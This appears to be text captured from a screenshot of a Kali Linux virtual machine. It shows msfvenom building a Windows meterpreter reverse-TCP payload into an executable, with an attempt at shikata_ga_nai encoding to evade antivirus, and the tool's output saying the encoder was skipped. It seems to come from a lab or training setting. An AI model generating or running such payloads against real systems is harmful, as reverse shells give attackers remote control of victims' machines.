 Kali/Hannan [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
0:32
hannan@kali: ~
File Actions Edit View Help
msf6 > msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes